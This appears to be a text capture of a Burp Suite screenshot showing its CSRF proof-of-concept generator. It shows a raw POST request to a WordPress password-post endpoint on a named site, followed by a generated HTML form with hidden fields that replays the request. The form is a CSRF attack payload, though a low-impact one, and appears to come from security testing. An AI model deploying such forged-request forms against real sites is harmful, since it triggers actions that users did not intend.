 CSRF PoC generator
Request to: http://bigshot.beer
? Options
Raw Params Headers Hex
POST /wp-login.php?action=postpass HTTP/1.1
Host: bigshot.beer
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bigshot.beer/
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://bigshot.beer/wp-login.php?action=postpass" method="POST">
<input type="hidden" name="post&#95;password" value="sdfsf" />
<input type="hidden" name="Submit" value="Entrar" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close